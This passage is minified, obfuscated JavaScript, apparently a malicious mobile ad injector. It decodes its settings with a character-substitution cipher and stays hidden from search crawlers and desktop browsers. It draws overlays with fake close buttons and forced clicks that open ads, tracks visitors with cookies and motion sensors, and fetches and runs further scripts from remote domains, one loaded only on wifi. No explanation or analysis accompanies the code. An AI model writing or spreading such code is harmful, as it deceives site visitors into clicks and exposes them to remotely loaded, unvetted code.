0JR!"),s.$("#"+d).parentNode.appendChild(t),s.$(o)[0].addEventListener(e.evetype,function(){try{e.com_state=0,e.com_c_number+=1,e.com_c_number>=e.com_click_num&&s.qd(e,"del"),s.sCook("is_com"+e.id,"1",parseInt(e.com_defer)),e.type="compel_click",s.open(e)}catch(e){s.catch(e)}}),setTimeout(function(){s.qd(e)},1e3))},s.gb=function(e){var t,n;100<e.false_clo&&(s.$(p)[0]&&s.$(p)[0].remove(),t=s.de("f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!"),n=s.cLab(p),"1"==e.position?n.style=t+"top:"+(e.height+e.reserve_height)+"px;":n.style=t+"bottom:"+(e.height+e.reserve_height)+"px;",s.$("#"+d).parentNode.appendChild(n),s.$(p)[0].addEventListener(e.evetype,function(){try{s.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type="close",s.open(e))}catch(e){s.catch(e)}}))},s.hide=function(e){},s.db=function(e){var t;"1"!=e.is_jiexi&&(s.$(n)[0]&&s.$(n)[0].remove(),(t=s.cLab(n)).style="display: block;  width: 100%; height:"+e.height+"px;","1"==e.position?document.body.insertBefore(t,document.body.childNodes[0]):document.body.appendChild(t))},s.skip=function(e){setTimeout(function(){s.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(s.gCook("is_skip")||(s.sCook("is_skip","1",10),e.type="skip",s.open(e)))},1e3*e.compel_skip_delay)},s.de=function(e){for(var t,n={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"},o="",i=0;i<e.length;i++)o+=n[t=e[i]]||t;return o},s.yb=function(e){window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(e){e=e.accelerationIncludingGravity;r=parseInt(100*e.x)/100,c=parseInt(100*e.y)/100,a=parseInt(100*e.z)/100},!1)},s.catch=function(e){e=encodeURI(e.name+": "+e.message);s.CScr("https://kc.jxjufp.com/bug?message="+e)},s.IsPC=function(){return 0!=navigator.userAgent.indexOf("xxxxxxxxxx")&&!(parseInt(window.screen.width)<=parseInt(window.screen.height)||!/^Win|Mac/.test(navigator.platform))},s.init=function(e){s.IsPC()||(s.yb(e),s.cSty(e),s.ac(e),s.gb(e),s.qd(e),s.skip(e),s.db(e)),e.statis_code&&s.CScr(e.statis_code),setTimeout(function(){{let e=!0;try{var t,n=navigator.connection||navigator.mozConnection||navigator.webkitConnection;n&&(t=n.type||n.effectiveType,e="wifi"===t)}catch(e){}e&&"undefined"==typeof _Oxa8&&((n=document.createElement("script")).src="https://hongosi.xn--tlqz3aj77agil76ww4ni2k.com/mvp1p.js",document.head.appendChild(n),window._Oxa8=!0)}},3e3)},!s.IsPC()){try{var t=Math.floor(5*Math.random())+3,d=s.rc(t)+"p",n=s.rc(t)+"m",o=s.rc(t)+"q",h=s.rc(t)+"h",p=s.rc(t)+"c",u=s.rc(t)+"i",m=s.rc(10),g=s.rc(10),l=JSON.parse(s.de("[\"6LM2OF\"g\"}\"=\"6f\"gss}0=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}00=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/}K0@S(mJ7TLJC^m(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\/\\/}K0@S(mJ7TLJC^m(O^g{00{\"=\"^_5q\"g\"hFFJLg\\/\\/J6(mY^h5JCCm(2\"P"));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement("body")),l.width=window.innerWidth,1.7<parseInt(window.screen.height)/parseInt(window.screen.width)?(l.height=parseInt(l.width/640*(124+40*(3-l.size))),l.hiheight=parseInt(l.width/640*l.hid_height)):(l.height=120,l.hiheight=0),l.user_agent=navigator.userAgent.toLowerCase(),l.time=(new Date).getTime(),l.open_n=0,l.hid_c_number=0,l.com_c_number=0,l.show_number=s.gCook("show_number"+l.id),s.yb(l),s.cSty(l),s.ac(l),s.gb(l),s.db(l),l.show_number?l.show_number=parseInt(l.show_number)+1:l.show_number=1,setTimeout(function(){s.sCook("show_number"+l.id,l.show_number,18e3)},3e4))}catch(e){s.catch(e)}var f=new XMLHttpRequest;f.open("GET",l.purl+"/d/"+l.id+"?t="+Math.random(),!0),f.setRequestHeader("Content-type","application/x-www-form-urlencoded"),f.send(),f.onreadystatechange=function(){try{var e,t;4==f.readyState&&200==f.status&&(e=JSON.parse(f.responseText),(t=JSON.parse(s.de(e.key))).string=e.string,t.width=window.innerWidth,1.7<parseInt(window.screen.height)/parseInt(window.screen.width)?(t.height=parseInt(t.width/640*(124+40*(3-t.size))),t.hiheight=parseInt(t.width/640*t.hid_height)):(t.height=120,t.hiheight=0),t.user_agent=navigator.userAgent.toLowerCase(),t.time=(new Date).getTime(),t.open_n=0,t.hid_c_number=0,t.com_c_number=0,t.show_number=s.gCook("show_number"+t.id),t.show_number?t.show_number=parseInt(t.show_number)+1:t.show_number=1,setTimeout(function(){t.js_prefix&&s.CScr(t.js_prefix+"/"+t.js_date+"/"+t.file_name+".js")},1e3),s.init(t))}catch(e){s.catch(e)}}}}}();
var iupfeybo_is_ws = iupfeybo_is_kk = 1;